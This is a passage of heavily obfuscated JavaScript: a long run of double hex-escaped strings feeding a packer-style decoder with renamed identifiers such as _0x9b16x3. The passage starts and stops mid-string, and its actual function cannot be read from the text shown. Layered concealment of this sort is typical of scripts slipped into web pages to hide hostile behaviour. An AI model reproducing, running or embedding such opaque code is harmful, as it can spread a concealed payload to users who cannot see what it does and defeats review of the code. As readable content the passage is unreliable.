5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\